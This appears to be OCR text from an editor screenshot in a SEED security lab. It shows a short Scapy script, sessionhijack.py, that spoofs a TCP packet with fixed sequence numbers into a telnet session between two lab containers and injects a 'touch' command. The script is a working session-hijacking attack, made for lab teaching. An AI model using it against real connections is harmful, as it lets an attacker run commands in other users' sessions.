 sessionhijack.py
Open
~/Downloads/Labsetup/volumes
Save
rstasttack.py
rstasttack_auto.py
sessionhijack.py
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")#create ip layer
5 #create tcp layer
6 tcp = TCP(sport=43470, dport=23, flags="A", seq=2939768136, ack=3196236232)
7 data = "\n touch /home/seed/test.txt\n" #data to be sent and create file
8 pkt = ip/tcp/data #create packet
9 ls(pkt) #display packet
10 send(pkt,verbose=0) #send packet
Saving file “/home/seed/Downloads/Labsetup/volumes/sessionhijack.py”…
Python 3
Tab Width: 8
Ln 10, Col 33
INS